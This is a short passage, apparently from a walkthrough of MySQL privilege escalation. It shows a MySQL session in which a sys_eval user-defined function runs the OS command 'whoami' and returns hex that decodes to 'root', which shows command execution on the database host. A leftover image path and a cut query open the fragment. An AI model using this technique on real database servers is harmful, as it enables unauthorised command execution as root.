 -> ;
Query OK, 1 row affected (2.15 sec)
mysql> select sys_eval("whoami");
+----------------------------------------+
| sys_eval("whoami")                     |
+----------------------------------------+
| 0x726F6F74                             |
+----------------------------------------+
1 row in set (0.02 sec)
mysql>
726F6F74
root